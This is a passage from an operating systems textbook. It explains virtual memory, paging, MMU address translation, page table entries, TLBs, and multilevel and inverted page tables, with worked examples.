While base and limit registers can be used to create the abstraction of address spaces, there is another problem that has to be solved: managing bloatware. While memory sizes are increasing rapidly, software sizes are increasing much faster. In the 1980s, many universities ran a timesharing system with dozens of (more-or-less satisfied) users running simultaneously on a 4-MB VAX. Now Microsoft recommends having at least 2 GB for 64-bit Windows 8. The trend toward multimedia puts even more demands on memory.

As a consequence of these developments, there is a need to run programs that are too large to fit in memory, and there is certainly a need to have systems that can support multiple programs running simultaneously, each of which fits in memory but all of which collectively exceed memory. Swapping is not an attractive option, since a typical SATA disk has a peak transfer rate of several hundreds of MB/sec, which means it takes seconds to swap out a 1-GB program and the same to swap in a 1-GB program.

The problem of programs larger than memory has been around since the beginning of computing, albeit in limited areas, such as science and engineering (simulating the creation of the universe or even simulating a new aircraft takes a lot of memory). A solution adopted in the 1960s was to split programs into little pieces, called **overlays**. When a program started, all that was loaded into memory was the overlay manager, which immediately loaded and ran overlay 0. When it was done, it would tell the overlay manager to load overlay 1, either above overlay 0 in memory (if there was space for it) or on top of overlay 0 (if there was no space). Some overlay systems were highly complex, allowing many overlays in memory at once. The overlays were kept on the disk and swapped in and out of memory by the overlay manager.

Although the actual work of swapping overlays in and out was done by the operating system, the work of splitting the program into pieces had to be done manually by the programmer. Splitting large programs up into small, modular pieces was time consuming, boring, and error prone. Few programmers were good at this. It did not take long before someone thought of a way to turn the whole job over to the computer.

The method that was devised (Fotheringham, 1961) has come to be known as **virtual memory**. The basic idea behind virtual memory is that each program has its own address space, which is broken up into chunks called **pages**. Each page is a contiguous range of addresses. These pages are mapped onto physical memory, but not all pages have to be in physical memory at the same time to run the program. When the program references a part of its address space that is in physical

memory, the hardware performs the necessary mapping on the fly. When the program references a part of its address space that is *not* in physical memory, the operating system is alerted to go get the missing piece and re-execute the instruction that failed.

In a sense, virtual memory is a generalization of the base-and-limit-register idea. The 8088 had separate base registers (but no limit registers) for text and data. With virtual memory, instead of having separate relocation for just the text and data segments, the entire address space can be mapped onto physical memory in fairly small units. We will show how virtual memory is implemented below.


Virtual memory works just fine in a multiprogramming system, with bits and pieces of many programs in memory at once. While a program is waiting for pieces of itself to be read in, the CPU can be given to another process.

### 3.3.1 Paging

Most virtual memory systems use a technique called **paging**, which we will now describe. On any computer, programs reference a set of memory addresses. When a program executes an instruction like

```
MOV REG,1000
```

it does so to copy the contents of memory address 1000 to REG (or vice versa, depending on the computer). Addresses can be generated using indexing, base registers, and other ways.



**Figure 3-8.** The position and function of the MMU. Here the MMU is shown as being a part of the CPU chip because it commonly is nowadays. However, logically it could be a separate chip and was years ago.

These program-generated addresses are called **virtual addresses** and form the **virtual address space**. On computers without virtual memory, the virtual address

is put directly onto the memory bus and causes the physical memory word with the same address to be read or written. When virtual memory is used, the virtual addresses do not go directly to the memory bus. Instead, they go to an **MMU (Memory Management Unit)** that maps the virtual addresses onto the physical memory addresses, as illustrated in Fig. 3-8.

A very simple example of how this mapping works is shown in Fig. 3-9. In this example, we have a computer that generates 16-bit addresses, from 0 up to  $64\text{K} - 1$ . These are the virtual addresses. This computer, however, has only 32 KB of physical memory. So although 64-KB programs can be written, they cannot be loaded into memory in their entirety and run. A complete copy of a program's core image, up to 64 KB, must be present on the disk, however, so that pieces can be brought in as needed.

The virtual address space consists of fixed-size units called pages. The corresponding units in the physical memory are called **page frames**. The pages and page frames are generally the same size. In this example they are 4 KB, but page sizes from 512 bytes to a gigabyte have been used in real systems. With 64 KB of virtual address space and 32 KB of physical memory, we get 16 virtual pages and 8 page frames. Transfers between RAM and disk are always in whole pages. Many processors support multiple page sizes that can be mixed and matched as the operating system sees fit. For instance, the x86-64 architecture supports 4-KB, 2-MB, and 1-GB pages, so we could use 4-KB pages for user applications and a single 1-GB page for the kernel. We will see later why it is sometimes better to use a single large page, rather than a large number of small ones.

The notation in Fig. 3-9 is as follows. The range marked 0K–4K means that the virtual or physical addresses in that page are 0 to 4095. The range 4K–8K refers to addresses 4096 to 8191, and so on. Each page contains exactly 4096 addresses starting at a multiple of 4096 and ending one shy of a multiple of 4096.

When the program tries to access address 0, for example, using the instruction

```
MOV REG,0
```


virtual address 0 is sent to the MMU. The MMU sees that this virtual address falls in page 0 (0 to 4095), which according to its mapping is page frame 2 (8192 to 12287). It thus transforms the address to 8192 and outputs address 8192 onto the bus. The memory knows nothing at all about the MMU and just sees a request for reading or writing address 8192, which it honors. Thus, the MMU has effectively mapped all virtual addresses between 0 and 4095 onto physical addresses 8192 to 12287.

Similarly, the instruction

```
MOV REG,8192
```

is effectively transformed into

```
MOV REG,24576
```



**Figure 3-9.** The relation between virtual addresses and physical memory addresses is given by the **page table**. Every page begins on a multiple of 4096 and ends 4095 addresses higher, so 4K-8K really means 4096-8191 and 8K to 12K means 8192-12287.

because virtual address 8192 (in virtual page 2) is mapped onto 24576 (in physical page frame 6). As a third example, virtual address 20500 is 20 bytes from the start of virtual page 5 (virtual addresses 20480 to 24575) and maps onto physical address  $12288 + 20 = 12308$ .

By itself, this ability to map the 16 virtual pages onto any of the eight page frames by setting the MMU's map appropriately does not solve the problem that the virtual address space is larger than the physical memory. Since we have only eight physical page frames, only eight of the virtual pages in Fig. 3-9 are mapped onto physical memory. The others, shown as a cross in the figure, are not mapped. In the actual hardware, a **Present/absent bit** keeps track of which pages are physically present in memory.

What happens if the program references an unmapped address, for example, by using the instruction

```
MOV REG,32780
```

which is byte 12 within virtual page 8 (starting at 32768)? The MMU notices that the page is unmapped (indicated by a cross in the figure) and causes the CPU to

trap to the operating system. This trap is called a **page fault**. The operating system picks a little-used page frame and writes its contents back to the disk (if it is not already there). It then fetches (also from the disk) the page that was just referenced into the page frame just freed, changes the map, and restarts the trapped instruction.

For example, if the operating system decided to evict page frame 1, it would load virtual page 8 at physical address 4096 and make two changes to the MMU map. First, it would mark virtual page 1's entry as unmapped, to trap any future accesses to virtual addresses between 4096 and 8191. Then it would replace the cross in virtual page 8's entry with a 1, so that when the trapped instruction is reexecuted, it will map virtual address 32780 to physical address 4108 ( $4096 + 12$ ).

Now let us look inside the MMU to see how it works and why we have chosen to use a page size that is a power of 2. In Fig. 3-10 we see an example of a virtual address, 8196 (001000000000100 in binary), being mapped using the MMU map of Fig. 3-9. The incoming 16-bit virtual address is split into a 4-bit page number and a 12-bit offset. With 4 bits for the page number, we can have 16 pages, and with 12 bits for the offset, we can address all 4096 bytes within a page.


The page number is used as an index into the **page table**, yielding the number of the page frame corresponding to that virtual page. If the *Present/absent* bit is 0, a trap to the operating system is caused. If the bit is 1, the page frame number found in the page table is copied to the high-order 3 bits of the output register, along with the 12-bit offset, which is copied unmodified from the incoming virtual address. Together they form a 15-bit physical address. The output register is then put onto the memory bus as the physical memory address.

### 3.3.2 Page Tables

In a simple implementation, the mapping of virtual addresses onto physical addresses can be summarized as follows: the virtual address is split into a virtual page number (high-order bits) and an offset (low-order bits). For example, with a 16-bit address and a 4-KB page size, the upper 4 bits could specify one of the 16 virtual pages and the lower 12 bits would then specify the byte offset (0 to 4095) within the selected page. However a split with 3 or 5 or some other number of bits for the page is also possible. Different splits imply different page sizes.

The virtual page number is used as an index into the page table to find the entry for that virtual page. From the page table entry, the page frame number (if any) is found. The page frame number is attached to the high-order end of the offset, replacing the virtual page number, to form a physical address that can be sent to the memory.

Thus, the purpose of the page table is to map virtual pages onto page frames. Mathematically speaking, the page table is a function, with the virtual page number as argument and the physical frame number as result. Using the result of this



**Figure 3-10.** The internal operation of the MMU with 16 4-KB pages.


function, the virtual page field in a virtual address can be replaced by a page frame field, thus forming a physical memory address.

In this chapter, we worry only about virtual memory and not full virtualization. In other words: no virtual machines yet. We will see in Chap. 7 that each virtual machine requires its own virtual memory and as a result the page table organization becomes much more complicated—involving shadow or nested page tables and more. Even without such arcane configurations, paging and virtual memory are fairly sophisticated, as we shall see.

### Structure of a Page Table Entry

Let us now turn from the structure of the page tables in the large, to the details of a single page table entry. The exact layout of an entry in the page table is highly machine dependent, but the kind of information present is roughly the same from machine to machine. In Fig. 3-11 we present a sample page table entry. The size

varies from computer to computer, but 32 bits is a common size. The most important field is the *Page frame number*. After all, the goal of the page mapping is to output this value. Next to it we have the *Present/absent* bit. If this bit is 1, the entry is valid and can be used. If it is 0, the virtual page to which the entry belongs is not currently in memory. Accessing a page table entry with this bit set to 0 causes a page fault.



**Figure 3-11.** A typical page table entry.

The *Protection* bits tell what kinds of access are permitted. In the simplest form, this field contains 1 bit, with 0 for read/write and 1 for read only. A more sophisticated arrangement is having 3 bits, one bit each for enabling reading, writing, and executing the page.

The *Modified* and *Referenced* bits keep track of page usage. When a page is written to, the hardware automatically sets the *Modified* bit. This bit is of value when the operating system decides to reclaim a page frame. If the page in it has been modified (i.e., is “dirty”), it must be written back to the disk. If it has not been modified (i.e., is “clean”), it can just be abandoned, since the disk copy is still valid. The bit is sometimes called the **dirty bit**, since it reflects the page’s state.

The *Referenced* bit is set whenever a page is referenced, either for reading or for writing. Its value is used to help the operating system choose a page to evict when a page fault occurs. Pages that are not being used are far better candidates than pages that are, and this bit plays an important role in several of the page replacement algorithms that we will study later in this chapter.

Finally, the last bit allows caching to be disabled for the page. This feature is important for pages that map onto device registers rather than memory. If the operating system is sitting in a tight loop waiting for some I/O device to respond to a command it was just given, it is essential that the hardware keep fetching the word from the device, and not use an old cached copy. With this bit, caching can be turned off. Machines that have a separate I/O space and do not use memory-mapped I/O do not need this bit.

Note that the disk address used to hold the page when it is not in memory is not part of the page table. The reason is simple. The page table holds only that information the hardware needs to translate a virtual address to a physical address.

Information the operating system needs to handle page faults is kept in software tables inside the operating system. The hardware does not need it.

Before getting into more implementation issues, it is worth pointing out again that what virtual memory fundamentally does is create a new abstraction—the address space—which is an abstraction of physical memory, just as a process is an abstraction of the physical processor (CPU). Virtual memory can be implemented by breaking the virtual address space up into pages, and mapping each one onto some page frame of physical memory or having it (temporarily) unmapped. Thus this section is basically about an abstraction created by the operating system and how that abstraction is managed.

### 3.3.3 Speeding Up Paging

We have just seen the basics of virtual memory and paging. It is now time to go into more detail about possible implementations. In any paging system, two major issues must be faced:

1. The mapping from virtual address to physical address must be fast.
2. If the virtual address space is large, the page table will be large.

The first point is a consequence of the fact that the virtual-to-physical mapping must be done on every memory reference. All instructions must ultimately come from memory and many of them reference operands in memory as well. Consequently, it is necessary to make one, two, or sometimes more page table references per instruction. If an instruction execution takes, say, 1 nsec, the page table lookup must be done in under 0.2 nsec to avoid having the mapping become a major bottleneck.

The second point follows from the fact that all modern computers use virtual addresses of at least 32 bits, with 64 bits becoming the norm for desktops and laptops. With, say, a 4-KB page size, a 32-bit address space has 1 million pages, and a 64-bit address space has more than you want to contemplate. With 1 million pages in the virtual address space, the page table must have 1 million entries. And remember that each process needs its own page table (because it has its own virtual address space).

The need for large, fast page mapping is a very significant constraint on the way computers are built. The simplest design (at least conceptually) is to have a single page table consisting of an array of fast hardware registers, with one entry for each virtual page, indexed by virtual page number, as shown in Fig. 3-10. When a process is started up, the operating system loads the registers with the process' page table, taken from a copy kept in main memory. During process execution, no more memory references are needed for the page table. The advantages of this method are that it is straightforward and requires no memory references during mapping. A disadvantage is that it is unbearably expensive if the page table is



large; it is just not practical most of the time. Another one is that having to load the full page table at every context switch would completely kill performance.

At the other extreme, the page table can be entirely in main memory. All the hardware needs then is a single register that points to the start of the page table. This design allows the virtual-to-physical map to be changed at a context switch by reloading one register. Of course, it has the disadvantage of requiring one or more memory references to read page table entries during the execution of each instruction, making it very slow.

### Translation Lookaside Buffers

Let us now look at widely implemented schemes for speeding up paging and for handling large virtual address spaces, starting with the former. The starting point of most optimization techniques is that the page table is in memory. Potentially, this design has an enormous impact on performance. Consider, for example, a 1-byte instruction that copies one register to another. In the absence of paging, this instruction makes only one memory reference, to fetch the instruction. With paging, at least one additional memory reference will be needed, to access the page table. Since execution speed is generally limited by the rate at which the CPU can get instructions and data out of the memory, having to make two memory references per memory reference reduces performance by half. Under these conditions, no one would use paging.

Computer designers have known about this problem for years and have come up with a solution. Their solution is based on the observation that most programs tend to make a large number of references to a small number of pages, and not the other way around. Thus only a small fraction of the page table entries are heavily read; the rest are barely used at all.

The solution that has been devised is to equip computers with a small hardware device for mapping virtual addresses to physical addresses without going through the page table. The device, called a **TLB (Translation Lookaside Buffer)** or sometimes an **associative memory**, is illustrated in Fig. 3-12. It is usually inside the MMU and consists of a small number of entries, eight in this example, but rarely more than 256. Each entry contains information about one page, including the virtual page number, a bit that is set when the page is modified, the protection code (read/write/execute permissions), and the physical page frame in which the page is located. These fields have a one-to-one correspondence with the fields in the page table, except for the virtual page number, which is not needed in the page table. Another bit indicates whether the entry is valid (i.e., in use) or not.

An example that might generate the TLB of Fig. 3-12 is a process in a loop that spans virtual pages 19, 20, and 21, so that these TLB entries have protection codes for reading and executing. The main data currently being used (say, an array being processed) are on pages 129 and 130. Page 140 contains the indices used in the array calculations. Finally, the stack is on pages 860 and 861.

Valid	Virtual page	Modified	Protection	Page frame
1	140	1	RW	31
1	20	0	R X	38
1	130	1	RW	29
1	129	1	RW	62
1	19	0	R X	50
1	21	0	R X	45
1	860	1	RW	14
1	861	1	RW	75

**Figure 3-12.** A TLB to speed up paging.

Let us now see how the TLB functions. When a virtual address is presented to the MMU for translation, the hardware first checks to see if its virtual page number is present in the TLB by comparing it to all the entries simultaneously (i.e., in parallel). Doing so requires special hardware, which all MMUs with TLBs have. If a valid match is found and the access does not violate the protection bits, the page frame is taken directly from the TLB, without going to the page table. If the virtual page number is present in the TLB but the instruction is trying to write on a read-only page, a protection fault is generated.

The interesting case is what happens when the virtual page number is not in the TLB. The MMU detects the miss and does an ordinary page table lookup. It then evicts one of the entries from the TLB and replaces it with the page table entry just looked up. Thus if that page is used again soon, the second time it will result in a TLB hit rather than a miss. When an entry is purged from the TLB, the modified bit is copied back into the page table entry in memory. The other values are already there, except the reference bit. When the TLB is loaded from the page table, all the fields are taken from memory.

### Software TLB Management

Up until now, we have assumed that every machine with paged virtual memory has page tables recognized by the hardware, plus a TLB. In this design, TLB management and handling TLB faults are done entirely by the MMU hardware. Traps to the operating system occur only when a page is not in memory.

In the past, this assumption was true. However, many RISC machines, including the SPARC, MIPS, and (the now dead) HP PA, do nearly all of this page management in software. On these machines, the TLB entries are explicitly loaded by the operating system. When a TLB miss occurs, instead of the MMU going to the page tables to find and fetch the needed page reference, it just generates a TLB fault and tosses the problem into the lap of the operating system. The system must find the page, remove an entry from the TLB, enter the new one, and restart the

instruction that faulted. And, of course, all of this must be done in a handful of instructions because TLB misses occur much more frequently than page faults.

Surprisingly enough, if the TLB is moderately large (say, 64 entries) to reduce the miss rate, software management of the TLB turns out to be acceptably efficient. The main gain here is a much simpler MMU, which frees up a considerable amount of area on the CPU chip for caches and other features that can improve performance. Software TLB management is discussed by Uhlig et al. (1994).

Various strategies were developed long ago to improve performance on machines that do TLB management in software. One approach attacks both reducing TLB misses and reducing the cost of a TLB miss when it does occur (Bala et al., 1994). To reduce TLB misses, sometimes the operating system can use its intuition to figure out which pages are likely to be used next and to preload entries for them in the TLB. For example, when a client process sends a message to a server process on the same machine, it is very likely that the server will have to run soon. Knowing this, while processing the trap to do the `send`, the system can also check to see where the server's code, data, and stack pages are and map them in before they get a chance to cause TLB faults.

The normal way to process a TLB miss, whether in hardware or in software, is to go to the page table and perform the indexing operations to locate the page referenced. The problem with doing this search in software is that the pages holding the page table may not be in the TLB, which will cause additional TLB faults during the processing. These faults can be reduced by maintaining a large (e.g., 4-KB) software cache of TLB entries in a fixed location whose page is always kept in the TLB. By first checking the software cache, the operating system can substantially reduce TLB misses.

When software TLB management is used, it is essential to understand the difference between different kinds of misses. A **soft miss** occurs when the page referenced is not in the TLB, but is in memory. All that is needed here is for the TLB to be updated. No disk I/O is needed. Typically a soft miss takes 10–20 machine instructions to handle and can be completed in a couple of nanoseconds. In contrast, a **hard miss** occurs when the page itself is not in memory (and of course, also not in the TLB). A disk access is required to bring in the page, which can take several milliseconds, depending on the disk being used. A hard miss is easily a million times slower than a soft miss. Looking up the mapping in the page table hierarchy is known as a **page table walk**.

Actually, it is worse than that. A miss is not just soft or hard. Some misses are slightly softer (or slightly harder) than other misses. For instance, suppose the page walk does not find the page in the process' page table and the program thus incurs a page fault. There are three possibilities. First, the page may actually be in memory, but not in this process' page table. For instance, the page may have been brought in from disk by another process. In that case, we do not need to access the disk again, but merely map the page appropriately in the page tables. This is a pretty soft miss that is known as a **minor page fault**. Second, a **major page fault**

occurs if the page needs to be brought in from disk. Third, it is possible that the program simply accessed an invalid address and no mapping needs to be added in the TLB at all. In that case, the operating system typically kills the program with a **segmentation fault**. Only in this case did the program do something wrong. All other cases are automatically fixed by the hardware and/or the operating system—at the cost of some performance.

### 3.3.4 Page Tables for Large Memories

TLBs can be used to speed up virtual-to-physical address translation over the original page-table-in-memory scheme. But that is not the only problem we have to tackle. Another problem is how to deal with very large virtual address spaces. Below we will discuss two ways of dealing with them.

#### Multilevel Page Tables


As a first approach, consider the use of a **multilevel page table**. A simple example is shown in Fig. 3-13. In Fig. 3-13(a) we have a 32-bit virtual address that is partitioned into a 10-bit *PT1* field, a 10-bit *PT2* field, and a 12-bit *Offset* field. Since offsets are 12 bits, pages are 4 KB, and there are a total of  $2^{20}$  of them.

The secret to the multilevel page table method is to avoid keeping all the page tables in memory all the time. In particular, those that are not needed should not be kept around. Suppose, for example, that a process needs 12 megabytes: the bottom 4 megabytes of memory for program text, the next 4 megabytes for data, and the top 4 megabytes for the stack. In between the top of the data and the bottom of the stack is a gigantic hole that is not used.

In Fig. 3-13(b) we see how the two-level page table works. On the left we see the top-level page table, with 1024 entries, corresponding to the 10-bit *PT1* field. When a virtual address is presented to the MMU, it first extracts the *PT1* field and uses this value as an index into the top-level page table. Each of these 1024 entries in the top-level page table represents 4M because the entire 4-gigabyte (i.e., 32-bit) virtual address space has been chopped into chunks of 4096 bytes.

The entry located by indexing into the top-level page table yields the address or the page frame number of a second-level page table. Entry 0 of the top-level page table points to the page table for the program text, entry 1 points to the page table for the data, and entry 1023 points to the page table for the stack. The other (shaded) entries are not used. The *PT2* field is now used as an index into the selected second-level page table to find the page frame number for the page itself.

As an example, consider the 32-bit virtual address 0x00403004 (4,206,596 decimal), which is 12,292 bytes into the data. This virtual address corresponds to *PT1* = 1, *PT2* = 3, and *Offset* = 4. The MMU first uses *PT1* to index into the top-



**Figure 3-13.** (a) A 32-bit address with two page table fields. (b) Two-level page tables.

level page table and obtain entry 1, which corresponds to addresses  $4M$  to  $8M - 1$ . It then uses *PT2* to index into the second-level page table just found and extract entry 3, which corresponds to addresses 12288 to 16383 within its  $4M$  chunk (i.e., absolute addresses 4,206,592 to 4,210,687). This entry contains the page frame number of the page containing virtual address  $0x00403004$ . If that page is not in memory, the *Present/absent* bit in the page table entry will have the value zero, causing a page fault. If the page is present in memory, the page frame number

taken from the second-level page table is combined with the offset (4) to construct the physical address. This address is put on the bus and sent to memory.

The interesting thing to note about Fig. 3-13 is that although the address space contains over a million pages, only four page tables are needed: the top-level table, and the second-level tables for 0 to 4M (for the program text), 4M to 8M (for the data), and the top 4M (for the stack). The *Present/absent* bits in the remaining 1021 entries of the top-level page table are set to 0, forcing a page fault if they are ever accessed. Should this occur, the operating system will notice that the process is trying to reference memory that it is not supposed to and will take appropriate action, such as sending it a signal or killing it. In this example we have chosen round numbers for the various sizes and have picked *PT1* equal to *PT2*, but in actual practice other values are also possible, of course.

The two-level page table system of Fig. 3-13 can be expanded to three, four, or more levels. Additional levels give more flexibility. For instance, Intel's 32 bit 80386 processor (launched in 1985) was able to address up to 4-GB of memory, using a two-level page table that consisted of a **page directory** whose entries pointed to page tables, which, in turn, pointed to the actual 4-KB page frames. Both the page directory and the page tables each contained 1024 entries, giving a total of  $2^{10} \times 2^{10} \times 2^{12} = 2^{32}$  addressable bytes, as desired.

Ten years later, the Pentium Pro introduced another level: the **page directory pointer table**. In addition, it extended each entry in each level of the page table hierarchy from 32 bits to 64 bits, so that it could address memory above the 4-GB boundary. As it had only 4 entries in the page directory pointer table, 512 in each page directory, and 512 in each page table, the total amount of memory it could address was still limited to a maximum of 4 GB. When proper 64-bit support was added to the x86 family (originally by AMD), the additional level *could* have been called the "page directory pointer table pointer" or something equally horri. That would have been perfectly in line with how chip makers tend to name things. Mercifully, they did not do this. The alternative they cooked up, "**page map level 4**," may not be a terribly catchy name either, but at least it is short and a bit clearer. At any rate, these processors now use all 512 entries in all tables, yielding an amount of addressable memory of  $2^9 \times 2^9 \times 2^9 \times 2^9 \times 2^{12} = 2^{48}$  bytes. They could have added another level, but they probably thought that 256 TB would be sufficient for a while.


### Inverted Page Tables

An alternative to ever-increasing levels in a paging hierarchy is known as **inverted page tables**. They were first used by such processors as the PowerPC, the UltraSPARC, and the Itanium (sometimes referred to as "Itanic," as it was not nearly the success Intel had hoped for). In this design, there is one entry per page frame in real memory, rather than one entry per page of virtual address space. For

example, with 64-bit virtual addresses, a 4-KB page size, and 4 GB of RAM, an inverted page table requires only 1,048,576 entries. The entry keeps track of which (process, virtual page) is located in the page frame.

Although inverted page tables save lots of space, at least when the virtual address space is much larger than the physical memory, they have a serious downside: virtual-to-physical translation becomes much harder. When process  $n$  references virtual page  $p$ , the hardware can no longer find the physical page by using  $p$  as an index into the page table. Instead, it must search the entire inverted page table for an entry  $(n, p)$ . Furthermore, this search must be done on every memory reference, not just on page faults. Searching a 256K table on every memory reference is not the way to make your machine blindingly fast.

The way out of this dilemma is to make use of the TLB. If the TLB can hold all of the heavily used pages, translation can happen just as fast as with regular page tables. On a TLB miss, however, the inverted page table has to be searched in software. One feasible way to accomplish this search is to have a hash table hashed on the virtual address. All the virtual pages currently in memory that have the same hash value are chained together, as shown in Fig. 3-14. If the hash table has as many slots as the machine has physical pages, the average chain will be only one entry long, greatly speeding up the mapping. Once the page frame number has been found, the new (virtual, physical) pair is entered into the TLB.



**Figure 3-14.** Comparison of a traditional page table with an inverted page table.

